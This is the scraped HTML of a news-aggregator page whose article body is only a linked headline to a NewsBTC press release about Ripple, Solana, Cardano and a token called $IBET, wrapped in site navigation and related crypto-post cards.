		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the TECH Category archives." href="https://jewishdigitaltimes.com/category/tech/" class="taxonomy category" ><span property="name">TECH</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET &#8211; NewsBTC</span><meta property="url" content="https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="103">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET &#8211; NewsBTC</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>March 31, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >161</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-183743" class="post-183743 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
	<div class="entry-content rt-single-content"><p> 
<br /><a href="https://news.google.com/atom/articles/CBMifmh0dHBzOi8vd3d3Lm5ld3NidGMuY29tL3ByZXNzLXJlbGVhc2VzL25hdmlnYXRpbmctdGhlLWZ1dHVyZS1vZi1jcnlwdG9jdXJyZW5jeS1yaXBwbGUtc29sYW5hLWNhcmRhbm8tYW5kLXRoZS1yaXNpbmctc3Rhci1pYmV0L9IBAA?oc=5" target="_blank" rel="noopener">Navigating the Future of Cryptocurrency: Ripple, Solana, Cardano, and the Rising Star, $IBET</a>&nbsp;&nbsp;<font color="#6f6f6f">NewsBTC</font><br />
<br />
<br /><a href="https://news.google.com/atom/articles/CBMifmh0dHBzOi8vd3d3Lm5ld3NidGMuY29tL3ByZXNzLXJlbGVhc2VzL25hdmlnYXRpbmctdGhlLWZ1dHVyZS1vZi1jcnlwdG9jdXJyZW5jeS1yaXBwbGUtc29sYW5hLWNhcmRhbm8tYW5kLXRoZS1yaXNpbmctc3Rhci1pYmV0L9IBAA?oc=5">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Navigating+the+Future+of+Cryptocurrency%3A+Ripple%2C+Solana%2C+Cardano%2C+and+the+Rising+Star%2C+%24IBET+%E2%80%93+NewsBTC&#038;url=https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Navigating+the+Future+of+Cryptocurrency%3A+Ripple%2C+Solana%2C+Cardano%2C+and+the+Rising+Star%2C+%24IBET+%E2%80%93+NewsBTC&#038;url=https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/navigating-the-future-of-cryptocurrency-ripple-solana-cardano-and-the-rising-star-ibet-newsbtc/&#038;title=Navigating+the+Future+of+Cryptocurrency%3A+Ripple%2C+Solana%2C+Cardano%2C+and+the+Rising+Star%2C+%24IBET+%E2%80%93+NewsBTC" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/trump-media-set-to-issue-non-transferable-crypto-tokens-cutoff-date-february-2-tradingview-track-all-markets/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/trump-media-set-to-issue-non-transferable-crypto-tokens-cutoff-date-february-2-tradingview-track-all-markets/">Trump Media Set to Issue Non-Transferable Crypto Tokens,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/eric-adamss-crypto-coin-crashes-soon-after-launch-sparking-scam-accusations-the-washington-post/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/eric-adamss-crypto-coin-crashes-soon-after-launch-sparking-scam-accusations-the-washington-post/">Eric Adams’s crypto coin crashes soon after launch,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
